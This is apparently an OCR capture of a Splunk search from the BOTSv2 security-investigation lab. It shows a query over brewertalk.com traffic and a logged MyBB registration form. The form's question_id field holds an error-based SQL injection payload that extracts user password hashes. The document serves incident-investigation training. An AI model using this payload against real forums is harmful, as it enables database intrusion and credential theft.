 New Search
Save As ▾ Create Table View Close
1 index="botsv2" brewertalk.com src_ip="45.77.65.211" uri_path="/member.php"
2 | dedup form_data
3 | table form_data
All time ▾
✓ 590 events (before 1/16/22 1:40:37.000 PM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events Patterns Statistics (590) Visualization
20 Per Page ▾ Format Preview ▾ < Prev 1 2 3 4 5 6 7 8 ... Nex
form_data
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&
regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT
password FROM mybb_users ORDER BY UID LIMIT 5,1), 32, 31))),NULL) and '1